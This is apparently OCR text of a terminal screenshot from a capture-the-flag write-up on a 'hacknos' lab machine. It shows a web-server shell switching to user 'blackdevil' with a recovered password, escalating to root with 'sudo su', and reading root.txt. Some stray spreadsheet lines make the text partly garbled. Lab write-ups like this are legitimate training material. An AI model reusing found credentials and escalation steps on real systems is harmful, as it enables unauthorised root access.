 Mozilla Firefox root@localho... 04:49 下午
root@localhost:/home/x
文件 动作 编辑 查看 帮助
Advertising,$9.78
Phone,$406.80
Insurance,$9.04
Opss;fackespreadsheet
www-data@hacknos:/var/local$ su blackdevil
su blackdevil
Password: Security@x@
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
blackdevil@hacknos:/var/local$ id
id
uid=1000(blackdevil) gid=118(docker) groups=118(docker),4(adm),24(cdrom),27(sudo),30(dip),46(pl
ugdev),115(lxd)
blackdevil@hacknos:/var/local$ sudo su
sudo su
[sudo] password for blackdevil: Security@x@
root@hacknos:/var/local# cd /root
cd /root
root@hacknos:~# ls
ls
root.txt snap
root@hacknos:~# cat root.txt
cat root.txt
######## ##### ##### ######## ########
## ## ## ## ## ## ## ## ##
## ## ## ## ## ## ## ## ##
######## ## ## ## ## ## ########
## ## ## ## ## ## ## ## ##
亿人安全